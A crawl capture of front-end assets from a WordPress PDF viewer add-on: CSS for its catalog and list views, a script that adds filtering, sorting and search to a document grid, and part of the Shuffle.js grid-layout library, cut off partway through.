  border: 1px solid #DAE0FF;
  padding: 10px;
}
.dspdfvfw-content a {
  text-decoration: none !important;
  display: inline-block;
  padding-left:5px;
  padding-right:5px;
  text-transform: capitalize;
}

.dspdfvfw-content h2 {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
  color: #112A46;
  padding-top: 10px;
  margin-bottom: 8px;
}


.dspdfvfw-modal .modaal-container  {
  background:transparent !important;  
} 

.dspdfvfw-search-text {
  border: none !important;
  background: none !important;
}

 body.pdfviewer-template-default.single.single-pdfviewer  {
  background-color: transparent !important;
}

.modaal-container iframe :root {
  --body-bg-color: transparent !important;
}
 .modaal-fullscreen .modaal-close {
  top:50px !important;
}

ul.dspdfvfw-cat-lists li.active {
  background: #4b6584;
  color:#ffffff;
}
ul.dspdfvfw-cat-lists li.active a {
  color:#ffffff;
}

/*Responsive query */
@media only screen and (max-width: 786px) {
  .dspdfvfw-row {
    grid-template-columns: 100%;
  }
  .dspdfvfw-cat-filters {
    padding-bottom: 30px;
  }
  .dspdfvfw-search-text {
    padding-left:0px !important; 
  }
  .dspdfvfw-catalog {
    grid-column-gap:10px;
  }
}

/*list view css herer*/

.dspdfvfw-list-col {
  display: flex;
  background: #FFFFFF;
  border: 1px solid #DAE0FF;
  padding:25px;
  margin-top: 20px;
}

.dspdfvfw-list-content {
  padding-left: 37px;
} 

.dspdfvfw-list-titile a h2 {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  }
  .dspdfvfw-list-titile a {
    text-decoration: none;
}

.dspdfvfw-list-desc p {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  color: #666666;
}

.dspdfvfw-list-featured {
  width: 100%;
  max-width: 200px;
}
.dspdfvfw-list-featured img {
  width: 100%;
  height: auto;
}

@media only screen and (max-width: 768px) {
  .dspdfvfw-list-col {
    display: flex;
    flex-direction: column;
}
.dspdfvfw-list-featured {
  width: 100%;
  max-width: 250px;
  margin: auto;
}
.dspdfvfw-list-titile a h2{
  padding-top: 20px;
}
.dspdfvfw-list-titile {
  text-align: center;
  padding-top: 20px;

}
.dspdfvfw-list-read {
  text-align: center;
  padding-bottom: 25px;
}

}

body.admin-bar .modaal-wrapper.modaal-fullscreen {
  margin-top: 30px;
}

body.admin-bar .modaal-fullscreen .modaal-close{
  top: 80px !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0
body_size: 1186
content:
// modaal js here 
 jQuery(document).ready(function($){
  $('.dspdfvfw-iframe').modaal({
    type: 'iframe',
    fullscreen: true,
    custom_class:'dspdfvfw-modal',
  });
}); 

// shuffle js here
var Shuffle = window.Shuffle;
class Dspvfw_Shuffle {
  constructor(element) {
    this.message = document.querySelector('.dspdfvfw-message');
    this.element = element;

    if (document.querySelector('.dspdfvfw-sizer')) {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item", 
        sizer: element.querySelector(".dspdfvfw-sizer"),
        buffer: 1,
      });
    } else {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item",
        buffer: 1,
      });
    }

    // Log events.
    this.addShuffleEventListeners();
    this._activeFilters = [];
    this.addFilterButtons();
    this.addSorting();
    this.addSearchFilter();
  }
  /**
   * Shuffle uses the CustomEvent constructor to dispatch events. You can listen
   * for them like you normally would (with jQuery for example).
   */
  addShuffleEventListeners() {
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
    // this.shuffle.on(Shuffle.EventType.REMOVED, (data) => {
    //   console.log("removed. data:", data);
    // });
  }
  
  addFilterButtons() {
    const options = document.querySelector(".dspdfvfw-filter-options");
    if (!options) {
      return;
    }
    const filterButtons = Array.from(options.children);
    const onClick = this._handleFilterClick.bind(this);
    filterButtons.forEach((button) => {
      button.addEventListener("click", onClick, false);
    });
  }

  _handleFilterClick(evt) {
    const btn = evt.currentTarget;
    const isActive = btn.classList.contains("active");
    const btnGroup = btn.getAttribute("data-group");

    this._removeActiveClassFromChildren(btn.parentNode);

    let filterGroup;
    if (isActive) {
      btn.classList.remove("active");
      filterGroup = Shuffle.ALL_ITEMS;
    } else {
      btn.classList.add("active");
      filterGroup = btnGroup;
    }

    this.shuffle.filter(filterGroup);
  }

  _removeActiveClassFromChildren(parent) {
    const { children } = parent;
    for (let i = children.length - 1; i >= 0; i--) {
      children[i].classList.remove("active");
    }
  }

   // sort 
  addSorting = function() {
    var menu = document.querySelector('.dspdfvfw-sort-options');
    if (!menu) {
      return;
    }
    menu.addEventListener('change', this._handleSortChange.bind(this));
  };
  _handleSortChange = function(evt) {
    var value = evt.target.value;
    var options = {};
  
    function sortByDate(element) {
      return element.getAttribute('data-created');
    }
   
    function sortByTitle(element) {
      return element.getAttribute('data-title').toLowerCase();
    }
  
    if (value === 'date-created') {
      options = {
        reverse: true,
        by: sortByDate,
      };
    } else if (value === 'title') {
      options = {
        by: sortByTitle,
      };
    }else if (value === 'title-desc') {
      options = {
        reverse: true,
        by: sortByTitle,
      };
    }else if (value === 'date-created-desc') {
      options = {
        //reverse: true,
        by: sortByDate,
      };
    }
  
    this.shuffle.sort(options);
  };

  // Advanced filtering
  addSearchFilter() {
    const searchInput = document.querySelector(".dspdfvfw-shuffle-search");
    if (!searchInput) {
      return;
    }
    searchInput.addEventListener("keyup", this._handleSearchKeyup.bind(this));
  }

  /**
   * Filter the shuffle instance by items with a title that matches the search input.
   * @param {Event} evt Event object.
   */
  _handleSearchKeyup(evt) {
    const searchText = evt.target.value.toLowerCase();
    this.shuffle.filter((element, shuffle) => {
      // If there is a current filter applied, ignore elements that don't match it.
      if (shuffle.group !== Shuffle.ALL_ITEMS) {
        // Get the item's groups.
        const groups = JSON.parse(element.getAttribute("data-groups"));
        const isElementInCurrentGroup = groups.indexOf(shuffle.group) !== -1;
        // Only search elements in the current group
        if (!isElementInCurrentGroup) {
          return false;
        }
      }
      const titleElement = element.querySelector(".dspdfvfw-item_title");
      const titleText = titleElement.textContent.toLowerCase().trim();
      return titleText.indexOf(searchText) !== -1;  
    });
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
  }

}

if (document.querySelector('.dspdfvfw-sizer')) {
  document.addEventListener("DOMContentLoaded", () => {
    window.dspvfw_shuffle = new Dspvfw_Shuffle(document.getElementById("dspdfvfw-grid"));
  });
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0
body_size: 15957
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.Shuffle = factory());
})(this, (function () { 'use strict';

  var tinyEmitter = {exports: {}};

  function E() {// Keep this empty so it's easier to inherit from
    // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
  }

  E.prototype = {
    on: function (name, callback, ctx) {
      var e = this.e || (this.e = {});
      (e[name] || (e[name] = [])).push({
        fn: callback,
        ctx: ctx
      });
      return this;
    },
    once: function (name, callback, ctx) {
      var self = this;

      function listener() {
        self.off(name, listener);
        callback.apply(ctx, arguments);
      }
      listener._ = callback;
      return this.on(name, listener, ctx);
    },
    emit: function (name) {
      var data = [].slice.call(arguments, 1);
      var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
      var i = 0;
      var len = evtArr.length;

      for (i; i < len; i++) {
        evtArr[i].fn.apply(evtArr[i].ctx, data);
      }

      return this;
    },
    off: function (name, callback) {
      var e = this.e || (this.e = {});
      var evts = e[name];
      var liveEvents = [];

      if (evts && callback) {
        for (var i = 0, len = evts.length; i < len; i++) {
          if (evts[i].fn !== callback && evts[i].fn._ !== callback) liveEvents.push(evts[i]);
        }
      } // Remove event from queue to prevent memory leak
      // Suggested by https://github.com/lazd
      // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910


      liveEvents.length ? e[name] = liveEvents : delete e[name];
      return this;
    }
  };
  tinyEmitter.exports = E;
  tinyEmitter.exports.TinyEmitter = E;

  var arrayParallel = function parallel(fns, context, callback) {
    if (!callback) {
      if (typeof context === 'function') {
        callback = context;
        context = null;
      } else {
        callback = noop;
      }
    }

    var pending = fns && fns.length;
    if (!pending) return callback(null, []);
    var finished = false;
    var results = new Array(pending);
    fns.forEach(context ? function (fn, i) {
      fn.call(context, maybeDone(i));
    } : function (fn, i) {
      fn(maybeDone(i));
    });

    function maybeDone(i) {
      return function (err, result) {
        if (finished) return;

        if (err) {
          callback(err, results);
          finished = true;
          return;
        }

        results[i] = result;
        if (! --pending) callback(null, results);
      };
    }
  };

  function noop() {}

  /**
   * Always returns a numeric value, given a value. Logic from jQuery's `isNumeric`.
   * @param {*} value Possibly numeric value.
   * @return {number} `value` or zero if `value` isn't numeric.
   */
  function getNumber(value) {
    return parseFloat(value) || 0;
  }

  class Point {
    /**
     * Represents a coordinate pair.
     * @param {number} [x=0] X.
     * @param {number} [y=0] Y.
     */
    constructor(x, y) {
      this.x = getNumber(x);
      this.y = getNumber(y);
    }
    /**
     * Whether two points are equal.
     * @param {Point} a Point A.
     * @param {Point} b Point B.
     * @return {boolean}
     */


    static equals(a, b) {
      return a.x === b.x && a.y === b.y;
    }

  }

  class Rect {
    /**
     * Class for representing rectangular regions.
     * https://github.com/google/closure-library/blob/master/closure/goog/math/rect.js
     * @param {number} x Left.
     * @param {number} y Top.
     * @param {number} w Width.
     * @param {number} h Height.
     * @param {number} id Identifier
     * @constructor
     */
    constructor(x, y, w, h, id) {
      this.id = id;
      /** @type {number} */

      this.left = x;
      /** @type {number} */

      this.top = y;
      /** @type {number} */

      this.width = w;
      /** @type {number} */

      this.height = h;
    }
    /**
     * Returns whether two rectangles intersect.
     * @param {Rect} a A Rectangle.
     * @param {Rect} b A Rectangle.
     * @return {boolean} Whether a and b intersect.
     */


    static intersects(a, b) {
      return a.left < b.left + b.width && b.left < a.left + a.width && a.top < b.top + b.height && b.top < a.top + a.height;
    }

  }

  var Classes = {
    BASE: 'shuffle',
    SHUFFLE_ITEM: 'shuffle-item',
    VISIBLE: 'shuffle-item--visible',
    HIDDEN: 'shuffle-item--hidden'
  };

  let id$1 = 0;

  class ShuffleItem {
    constructor(element, isRTL) {
      id$1 += 1;
      this.id = id$1;
      this.element = element;
      /**
       * Set correct direction of item
       */

      this.isRTL = isRTL;
      /**
       * Used to separate items for layout and shrink.
       */

      this.isVisible = true;
      /**
       * Used to determine if a transition will happen. By the time the _layout
       * and _shrink methods get the ShuffleItem instances, the `isVisible` value
       * has already been changed by the separation methods, so this property is
       * needed to know if the item was visible/hidden before the shrink/layout.
       */

      this.isHidden = false;
    }

    show() {
      this.isVisible = true;
      this.element.classList.remove(Classes.HIDDEN);
      this.element.classList.add(Classes.VISIBLE);
      this.element.removeAttribute('aria-hidden');
    }

    hide() {
      this.isVisible = false;
      this.element.classList.remove(Classes.VISIBLE);
      this.element.classList.add(Classes.HIDDEN);
      this.element.setAttribute('aria-hidden', true);
    }

    init() {
      this.addClasses([Classes.SHUFFLE_ITEM, Classes.VISIBLE]);
      this.applyCss(ShuffleItem.Css.INITIAL);
      this.applyCss(this.isRTL ? ShuffleItem.Css.DIRECTION.rtl : ShuffleItem.Css.DIRECTION.ltr);
      this.scale = ShuffleItem.Scale.VISIBLE;
      this.point = new Point();
    }

    addClasses(classes) {
      classes.forEach(className => {
        this.element.classList.add(className);
      });
    }

    removeClasses(classes) {
      classes.forEach(className => {
        this.element.classList.remove(className);
      });
    }

    applyCss(obj) {
      Object.keys(obj).forEach(key => {
        this.element.style[key] = obj[key];
      });
    }

    dispose() {
      this.removeClasses([Classes.HIDDEN, Classes.VISIBLE, Classes.SHUFFLE_ITEM]);
      this.element.removeAttribute('style');
      this.element = null;
    }

  }

  ShuffleItem.Css = {
    INITIAL: {
      position: 'absolute',
      top: 0,
      visibility: 'visible',
      willChange: 'transform'
    },
    DIRECTION: {
      ltr: {
        left: 0
      },
      rtl: {
        right: 0
      }
    },
    VISIBLE: {
      before: {
        opacity: 1,
        visibility: 'visible'
      },
      after: {
        transitionDelay: ''
      }
    },
    HIDDEN: {
      before: {
        opacity: 0
      },
      after: {
        visibility: 'hidden',
        transitionDelay: ''
      }
    }
  };
  ShuffleItem.Scale = {
    VISIBLE: 1,
    HIDDEN: 0.001
  };

  let value = null;
  var testComputedSize = (() => {
    if (value !== null) {
      return value;
    }

    const element = document.body || document.documentElement;
    const e = document.createElement('div');
    e.style.cssText = 'width:10px;padding:2px;box-sizing:border-box;';
    element.appendChild(e);
    const {
      width
    } = window.getComputedStyle(e, null); // Fix for issue #314

    value = Math.round(getNumber(width)) === 10;
    element.removeChild(e);
    return value;
  });

  /**
   * Retrieve the computed style for an element, parsed as a float.
   * @param {Element} element Element to get style for.
   * @param {string} style Style property.
   * @param {CSSStyleDeclaration} [styles] Optionally include clean styles to
   *     use instead of asking for them again.
   * @return {number} The parsed computed value or zero if that fails because IE
   *     will return 'auto' when the element doesn't have margins instead of
   *     the computed style.
   */

  function getNumberStyle(element, style) {
    let styles = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : window.getComputedStyle(element, null);
    let value = getNumber(styles[style]); // Support IE<=11 and W3C spec.

    if (!testComputedSize() && style === 'width') {
      value += getNumber(styles.paddingLeft) + getNumber(styles.paddingRight) + getNumber(styles.borderLeftWidth) + getNumber(styles.borderRightWidth);
    } else if (!testComputedSize() && style === 'height') {
      value += getNumber(styles.paddingTop) + getNumber(styles.paddingBottom) + getNumber(styles.borderTopWidth) + getNumber(styles.borderBottomWidth);
    }

    return value;
  }

  /**
   * Fisher-Yates shuffle.
   * http://stackoverflow.com/a/962890/373422
   * https://bost.ocks.org/mike/shuffle/
   * @param {Array} array Array to shuffle.
   * @return {Array} Randomly sorted array.
   */
  function randomize(array) {
    let n = array.length;

    while (n) {
      n -= 1;
      const i = Math.floor(Math.random() * (n + 1));
      const temp = array[i];
      array[i] = array[n];
      array[n] = temp;
    }

    return array;
  }

  const defaults = {
    // Use array.reverse() to reverse the results
    reverse: false,
    // Sorting function
    by: null,
    // Custom sort function
    compare: null,
    // If true, this will skip the sorting and return a randomized order in the array
    randomize: false,
    // Determines which property of each item in the array is passed to the
    // sorting method.
    key: 'element'
  };
  /**
   * You can return `undefined` from the `by` function to revert to DOM order.
   * @param {Array<T>} arr Array to sort.
   * @param {SortOptions} options Sorting options.
   * @return {Array<T>}
   */

  function sorter(arr, options) {
    const opts = { ...defaults,
      ...options
    };
    const original = Array.from(arr);
    let revert = false;

    if (!arr.length) {
      return [];
    }

    if (opts.randomize) {
      return randomize(arr);
    } // Sort the elements by the opts.by function.
    // If we don't have opts.by, default to DOM order


    if (typeof opts.by === 'function') {
      arr.sort((a, b) => {
        // Exit early if we already know we want to revert
        if (revert) {
          return 0;
        }

        const valA = opts.by(a[opts.key]);
        const valB = opts.by(b[opts.key]); // If both values are undefined, use the DOM order

        if (valA === undefined && valB === undefined) {
          revert = true;
          return 0;
        }

        if (valA < valB || valA === 'sortFirst' || valB === 'sortLast') {
          return -1;
        }

        if (valA > valB || valA === 'sortLast' || valB === 'sortFirst') {
          return 1;
        }

        return 0;
      });
    } else if (typeof opts.compare === 'function') {
      arr.sort(opts.compare);
    } // Revert to the original array if necessary


    if (revert) {
      return original;
    }

    if (opts.reverse) {
      arr.reverse();
    }

    return arr;
  }

  const transitions = {};
  const eventName = 'transitionend';
  let count = 0;

  function uniqueId() {
    count += 1;
    return eventName + count;
  }

  function cancelTransitionEnd(id) {
    if (transitions[id]) {
      transitions[id].element.removeEventListener(eventName, transitions[id].listener);
      transitions[id] = null;
      return true;
    }

    return false;
  }
  function onTransitionEnd(element, callback) {
    const id = uniqueId();

    const listener = evt => {
      if (evt.currentTarget === evt.target) {
        cancelTransitionEnd(id);
        callback(evt);
      }
    };

    element.addEventListener(eventName, listener);
    transitions[id] = {
      element,
      listener
    };
    return id;
  }

  function arrayMax(array) {
    return Math.max(...array);
  }

  function arrayMin(array) {
    return Math.min(...array);
  }

  /**
   * Determine the number of columns an items spans.
   * @param {number} itemWidth Width of the item.
   * @param {number} columnWidth Width of the column (includes gutter).
   * @param {number} columns Total number of columns
   * @param {number} threshold A buffer value for the size of the column to fit.
   * @return {number}
   */

  function getColumnSpan(itemWidth, columnWidth, columns, threshold) {
    let columnSpan = itemWidth / columnWidth; // If the difference between the rounded column span number and the
    // calculated column span number is really small, round the number to
    // make it fit.

    if (Math.abs(Math.round(columnSpan) - columnSpan) < threshold) {
      // e.g. columnSpan = 4.0089945390298745
      columnSpan = Math.round(columnSpan);
    } // Ensure the column span is not more than the amount of columns in the whole layout.


    return Math.min(Math.ceil(columnSpan), columns);
  }
  /**
   * Retrieves the column set to use for placement.
   * @param {number} columnSpan The number of columns this current item spans.
   * @param {number} columns The total columns in the grid.
   * @return {Array.<number>} An array of numbers represeting the column set.
   */

  function getAvailablePositions(positions, columnSpan, columns) {
    // The item spans only one column.
    if (columnSpan === 1) {
      return positions;
    } // The item spans more than one column, figure out how many different
    // places it could fit horizontally.
    // The group count is the number of places within the positions this block
    // could fit, ignoring the current positions of items.
    // Imagine a 2 column brick as the second item in a 4 column grid with
    // 10px height each. Find the places it would fit:
    // [20, 10, 10, 0]
    //  |   |   |
    //  *   *   *
    //
    // Then take the places which fit and get the bigger of the two:
    // max([20, 10]), max([10, 10]), max([10, 0]) = [20, 10, 10]
    //
    // Next, find the first smallest number (the short column).
    // [20, 10, 10]
    //      |
    //      *
    //
    // And that's where it should be placed!
    //
    // Another example where the second column's item extends past the first:
    // [10, 20, 10, 0] => [20, 20, 10] => 10


    const available = []; // For how many possible positions for this item there are.

    for (let i = 0; i <= columns - columnSpan; i++) {
      // Find the bigger value for each place it could fit.
      available.push(arrayMax(positions.slice(i, i + columnSpan)));
    }

    return available;
  }
  /**
   * Find index of short column, the first from the left where this item will go.
   *
   * @param {Array.<number>} positions The array to search for the smallest number.
   * @param {number} buffer Optional buffer which is very useful when the height
   *     is a percentage of the width.
   * @return {number} Index of the short column.
   */

  function getShortColumn(positions, buffer) {
    const minPosition = arrayMin(positions);

    for (let i = 0, len = positions.length; i < len; i++) {
      if (positions[i] >= minPosition - buffer && positions[i] <= minPosition + buffer) {
        return i;
      }
    }

    return 0;
  }
  /**
   * Determine the location of the next item, based on its size.
   * @param {Object} itemSize Object with width and height.
   * @param {Array.<number>} positions Positions of the other current items.
   * @param {number} gridSize The column width or row height.
   * @param {number} total The total number of columns or rows.
   * @param {number} threshold Buffer value for the column to fit.
   * @param {number} buffer Vertical buffer for the height of items.
   * @return {Point}
   */

  function getItemPosition(_ref) {
    let {
      itemSize,
      positions,
      gridSize,
      total,
      threshold,
      buffer
    } = _ref;
    const span = getColumnSpan(itemSize.width, gridSize, total, threshold);
    const setY = getAvailablePositions(positions, span, total);
    const shortColumnIndex = getShortColumn(setY, buffer); // Position the item

    const point = new Point(gridSize * shortColumnIndex, setY[shortColumnIndex]); // Update the columns array with the new values for each column.
    // e.g. before the update the columns could be [250, 0, 0, 0] for an item
    // which spans 2 columns. After it would be [250, itemHeight, itemHeight, 0].

    const setHeight = setY[shortColumnIndex] + itemSize.height;

    for (let i = 0; i < span; i++) {
      positions[shortColumnIndex + i] = setHeight;
    }

    return point;
  }
  /**
   * This method attempts to center items. This method could potentially be slow
   * with a large number of items because it must place items, then check every
   * previous item to ensure there is no overlap.
   * @param {Array.<Rect>} itemRects Item data objects.
   * @param {number} containerWidth Width of the containing element.
   * @return {Array.<Point>}
   */

  function getCenteredPositions(itemRects, containerWidth) {
    const rowMap = {}; // Populate rows by their offset because items could jump between rows like:
    // a   c
    //  bbb

    itemRects.forEach(itemRect => {
      if (rowMap[itemRect.top]) {
        // Push the point to the last row array.
        rowMap[itemRect.top].push(itemRect);
      } else {
        // Start of a new row.
        rowMap[itemRect.top] = [itemRect];
      }
    }); // For each row, find the end of the last item, then calculate
    // the remaining space by dividing it by 2. Then add that
    // offset to the x position of each point.

    let rects = [];
    const rows = [];
    const centeredRows = [];
    Object.keys(rowMap).forEach(key => {
      const itemRects = rowMap[key];
      rows.push(itemRects);
      const lastItem = itemRects[itemRects.length - 1];
      const end = lastItem.left + lastItem.width;
      const offset = Math.round((containerWidth - end) / 2);
      let finalRects = itemRects;
      let canMove = false;

      if (offset > 0) {
        const newRects = [];
        canMove = itemRects.every(r => {
          const newRect = new Rect(r.left + offset, r.top, r.width, r.height, r.id); // Check all current rects to make sure none overlap.

          const noOverlap = !rects.some(r => Rect.intersects(newRect, r));
          newRects.push(newRect);
          return noOverlap;
        }); // If none of the rectangles overlapped, the whole group can be centered.

        if (canMove) {
          finalRects = newRects;
        }
      } // If the items are not going to be offset, ensure that the original
      // placement for this row will not overlap previous rows (row-spanning
      // elements could be in the way).


      if (!canMove) {
        let intersectingRect;
        const hasOverlap = itemRects.some(itemRect => rects.some(r => {
          const intersects = Rect.intersects(itemRect, r);

          if (intersects) {
            intersectingRect = r;
          }

          return intersects;
        })); // If there is any overlap, replace the overlapping row with the original.

        if (hasOverlap) {
          const rowIndex = centeredRows.findIndex(items => items.includes(intersectingRect));
          centeredRows.splice(rowIndex, 1, rows[rowIndex]);
        }
      }

      rects = rects.concat(finalRects);
      centeredRows.push(finalRects);
    }); // Reduce array of arrays to a single array of points.
    // https://stackoverflow.com/a/10865042/373422
    // Then reset sort back to how the items were passed to this method.
    // Remove the wrapper object with index, map to a Point.

    return centeredRows.flat().sort((a, b) => a.id - b.id).map(itemRect => new Point(itemRect.left, itemRect.top));
  }

  /**
   * Hyphenates a javascript style string to a css one. For example:
   * MozBoxSizing -> -moz-box-sizing.
   * @param {string} str The string to hyphenate.
   * @return {string} The hyphenated string.
   */
  function hyphenate(str) {
    return str.replace(/([A-Z])/g, (str, m1) => `-${m1.toLowerCase()}`);
  }

  function arrayUnique(x) {
    return Array.from(new Set(x));
  } // Used for unique instance variables


  let id = 0;

  class Shuffle extends tinyEmitter.exports {
    /**
     * Categorize, sort, and filter a responsive grid of items.
     *
     * @param {Element} element An element which is the parent container for the grid items.
     * @param {Object} [options=Shuffle.options] Options object.
     * @constructor
     */
    constructor(element) {
      let options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
      super();
      this.options = { ...Shuffle.options,
        ...options
      };
      this.lastSort = {};
      this.group = Shuffle.ALL_ITEMS;
      this.lastFilter = Shuffle.ALL_ITEMS;
      this.isEnabled = true;
      this.isDestroyed = false;
      this.isInitialized = false;
      this._transitions = [];
      this.isTransitioning = false;
      this._queue = [];

      const el = this._getElementOption(element);

      if (!el) {
        throw new TypeError('Shuffle needs to be initialized with an element.');
      }

      this.element = el;
      this.id = `shuffle_${id}`;
      id += 1;

      this._init();

      this.isInitialized = true;
    }

    _init() {
      this.items = this._getItems();
      this.sortedItems = this.items;
      this.options.sizer = this._getElementOption(this.options.sizer); // Add class and invalidate styles

      this.element.classList.add(Shuffle.Classes.BASE); // Set initial css for each item

      this._initItems(this.items); // If the page has not already emitted the `load` event, call layout on load.
      // This avoids layout issues caused by images and fonts loading after the
      // instance has been initialized.


      if (document.readyState !== 'complete') {
        const layout = this.layout.bind(this);
        window.addEventListener('load', function onLoad() {
          window.removeEventListener('load', onLoad);
          layout();
        });
      } // Get container css all in one request. Causes reflow


      const containerCss = window.getComputedStyle(this.element, null);
      const containerWidth = Shuffle.getSize(this.element).width; // Add styles to the container if it doesn't have them.

      this._validateStyles(containerCss); // We already got the container's width above, no need to cause another
      // reflow getting it again... Calculate the number of columns there will be


      this._setColumns(containerWidth); // Kick off!


      this.filter(this.options.group, this.options.initialSort); // Bind resize events

      this._rafId = null; // This is true for all supported browsers, but just to be safe, avoid throwing
      // an error if ResizeObserver is not present. You can manually add a window resize
      // event and call `update()` if ResizeObserver is missing, or use Shuffle v5.

      if ('ResizeObserver' in window) {
        this._resizeObserver = new ResizeObserver(this._handleResizeCallback.bind(this));

        this._resizeObserver.observe(this.element);
      } // The shuffle items haven't had transitions set on them yet so the user
      // doesn't see the first layout. Set them now that the first layout is done.
      // First, however, a synchronous layout must be caused for the previous
      // styles to be applied without transitions.


      this.element.offsetWidth; // eslint-disable-line no-unused-expressions

      this.setItemTransitions(this.items);
      this.element.style.transition = `height ${this.options.speed}ms ${this.options.easing}`;
    }
    /**
     * Retrieve an element from an option.
     * @param {string|jQuery|Element} option The option to check.
     * @return {?Element} The plain element or null.
     * @private
     */


    _getElementOption(option) {
      // If column width is a string, treat is as a selector and search for the
      // sizer element within the outermost container
      if (typeof option === 'string') {
        return this.element.querySelector(option);
      } // Check for an element


      if (option && option.nodeType && option.nodeType === 1) {
        return option;
      } // Check for jQuery object


      if (option && option.jquery) {
        return option[0];
      }

      return null;
    }
    /**
     * Ensures the shuffle container has the css styles it needs applied to it.
     * @param {Object} styles Key value pairs for position and overflow.
     * @private
     */


    _validateStyles(styles) {
      // Position cannot be static.
      if (styles.position === 'static') {
        this.element.style.position = 'relative';
      } // Overflow has to be hidden.


      if (styles.overflow !== 'hidden') {
        this.element.style.overflow = 'hidden';
      }
    }
    /**
     * Filter the elements by a category.
     * @param {string|string[]|function(Element):boolean} [category] Category to
     *     filter by. If it's given, the last category will be used to filter the items.
     * @param {Array} [collection] Optionally filter a collection. Defaults to
     *     all the items.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _filter() {
      let category = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastFilter;
      let collection = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.items;

      const set = this._getFilteredSets(category, collection); // Individually add/remove hidden/visible classes


      this._toggleFilterClasses(set); // Save the last filter in case elements are appended.


      this.lastFilter = category; // This is saved mainly because providing a filter function (like searching)
      // will overwrite the `lastFilter` property every time its called.

      if (typeof category === 'string') {
        this.group = category;
      }

      return set;
    }
    /**
     * Returns an object containing the visible and hidden elements.
     * @param {string|string[]|function(Element):boolean} category Category or function to filter by.
     * @param {ShuffleItem[]} items A collection of items to filter.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _getFilteredSets(category, items) {
      let visible = [];
      const hidden = []; // category === 'all', add visible class to everything

      if (category === Shuffle.ALL_ITEMS) {
        visible = items; // Loop through each item and use provided function to determine
        // whether to hide it or not.
      } else {
        items.forEach(item => {
          if (this._doesPassFilter(category, item.element)) {
            visible.push(item);
          } else {
            hidden.push(item);
          }
        });
      }

      return {
        visible,
        hidden
      };
    }
    /**
     * Test an item to see if it passes a category.
     * @param {string|string[]|function():boolean} category Category or function to filter by.
     * @param {Element} element An element to test.
     * @return {boolean} Whether it passes the category/filter.
     * @private
     */


    _doesPassFilter(category, element) {
      if (typeof category === 'function') {
        return category.call(element, element, this);
      } // Check each element's data-groups attribute against the given category.


      const attr = element.dataset[Shuffle.FILTER_ATTRIBUTE_KEY];
      const keys = this.options.delimiter ? attr.split(this.options.delimiter) : JSON.parse(attr);

      function testCategory(category) {
        return keys.includes(category);
      }

      if (Array.isArray(category)) {
        if (this.options.filterMode === Shuffle.FilterMode.ANY) {
          return category.some(testCategory);
        }

        return category.every(testCategory);
      }

      return keys.includes(category);
    }
    /**
     * Toggles the visible and hidden class names.
     * @param {{visible, hidden}} Object with visible and hidden arrays.
     * @private
     */


    _toggleFilterClasses(_ref) {
      let {
        visible,
        hidden
      } = _ref;
      visible.forEach(item => {
        item.show();
      });
      hidden.forEach(item => {
        item.hide();
      });
    }
    /**
     * Set the initial css for each item
     * @param {ShuffleItem[]} items Set to initialize.
     * @private
     */


    _initItems(items) {
      items.forEach(item => {
        item.init();
      });
    }
    /**
     * Remove element reference and styles.
     * @param {ShuffleItem[]} items Set to dispose.
     * @private
     */


    _disposeItems(items) {
      items.forEach(item => {
        item.dispose();
      });
    }
    /**
     * Updates the visible item count.
     * @private
     */


    _updateItemCount() {
      this.visibleItems = this._getFilteredItems().length;
    }
    /**
     * Sets css transform transition on a group of elements. This is not executed
     * at the same time as `item.init` so that transitions don't occur upon
     * initialization of a new Shuffle instance.
     * @param {ShuffleItem[]} items Shuffle items to set transitions on.
     * @protected
     */


    setItemTransitions(items) {
      const {
        speed,
        easing
      } = this.options;
      const positionProps = this.options.useTransforms ? ['transform'] : ['top', 'left']; // Allow users to transtion other properties if they exist in the `before`
      // css mapping of the shuffle item.

      const cssProps = Object.keys(ShuffleItem.Css.HIDDEN.before).map(k => hyphenate(k));
      const properties = positionProps.concat(cssProps).join();
      items.forEach(item => {
        item.element.style.transitionDuration = `${speed}ms`;
        item.element.style.transitionTimingFunction = easing;
        item.element.style.transitionProperty = properties;
      });
    }

    _getItems() {
      return Array.from(this.element.children).filter(el => el.matches(this.options.itemSelector)).map(el => new ShuffleItem(el, this.options.isRTL));
    }
    /**
     * Combine the current items array with a new one and sort it by DOM order.
     * @param {ShuffleItem[]} items Items to track.
     * @return {ShuffleItem[]}
     */


    _mergeNewItems(items) {
      const children = Array.from(this.element.children);
      return sorter(this.items.concat(items), {
        by(element) {
          return children.indexOf(element);
        }

      });
    }

    _getFilteredItems() {
      return this.items.filter(item => item.isVisible);
    }

    _getConcealedItems() {
      return this.items.filter(item => !item.isVisible);
    }
    /**
